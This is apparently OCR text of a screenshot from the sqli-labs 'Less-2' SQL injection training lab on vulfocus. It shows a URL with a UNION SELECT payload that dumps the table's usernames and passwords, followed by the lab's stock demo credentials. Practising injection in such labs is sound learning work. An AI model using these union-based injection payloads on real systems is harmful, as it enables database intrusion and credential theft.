 首页 - vulfocus
Less-2 **Error Based- Intiger**
45.32.113.109:65376/Less-2/?id=-1 union select 1,(group_concat(username)),(group_concat(password)) from se
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2